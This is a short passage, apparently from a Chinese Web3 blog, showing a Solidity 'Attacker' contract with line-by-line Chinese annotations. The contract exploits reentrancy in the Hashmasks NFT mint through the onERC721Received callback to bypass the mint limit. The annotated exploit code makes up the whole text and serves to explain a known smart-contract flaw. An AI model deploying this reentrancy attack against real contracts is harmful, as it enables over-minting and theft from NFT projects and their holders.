 contract Attacker is IERC721Receiver {
Hashmasks hashmasks;
实现IERC721Receiver接口
constructor(address _hashmasksAddress) {
hashmasks = Hashmasks(_hashmasksAddress);
}
构造函数设置NFT合约地址参数初始化为hashmasks
function attack() public payable{
attack攻击函数
{
uint256 num = hashmasks.balanceOf(address(this));
// console.log("num: ", num);
设num为本攻击合约地址的NFT数量
if (num < 14) {
只要num<14（攻击合约持有NFT数量<14）
// 16384 - 16370 = 14
hashmasks.mintNFT{value: 14-num}(14 - num);
}
调用NFT合约地址的mintNFT函数（传入参数为14-num）
}
}
function onERC721Received(
回调函数
address _from,
address _to,
uint256 _tokenId,
接收来自于外部的参数
bytes memory _data
) external returns (bytes4) {
attack();
一旦接收自动触发attack攻击合约
return msg.sig;
}
菠菜菠菜谈Web3
}